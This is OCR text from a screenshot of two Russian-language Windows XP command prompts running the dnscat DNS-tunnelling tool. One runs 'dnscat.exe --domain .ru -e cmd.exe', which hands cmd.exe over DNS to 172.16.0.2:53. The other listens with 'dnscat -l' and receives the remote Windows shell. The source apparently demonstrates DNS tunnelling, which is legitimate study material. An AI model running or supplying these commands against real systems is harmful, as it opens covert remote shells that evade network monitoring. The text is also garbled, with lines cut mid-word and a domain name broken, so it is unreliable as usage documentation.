 Командная строка - dnscat.exe --domain 0x61.ru
--sections <num>
The maximum number of data sections in
sections is determined by --chunksize.
will be too large and will fail. Defau
ERROR: Either --listen (for server mode) o
ed.
D:\>dnscat.exe --domain .ru -e cmd.exe
Attempting to load the program: cmd.exe
Successfully created the process!
Starting DNS requests to 172.16.0.2:53...
Sending 'SYN'
Received ACK!
Командная строка - dnscat -l
D:\>
D:\>
D:\>
D:\>
D:\>
D:\>
D:\>
D:\>
D:\>
D:\>
D:\>dnscat -l
Waiting for DNS requests for domain '*' on 0.0.0.0:53...
Couldn't parse incoming data due to error code ERROR_INVALID
Name was: ns2. .ru
Timeout has occurred, resetting state
Received SYN!
Sending 'ACK'
Microsoft Windows XP [Версия 5.1.2600]
(С) Корпорация Майкрософт, 1985-2001.
D:\>Server: seq was 31488, should be 31485
Couldn't parse incoming data due to error code ERROR_INVALID
Name was: ns2. .ru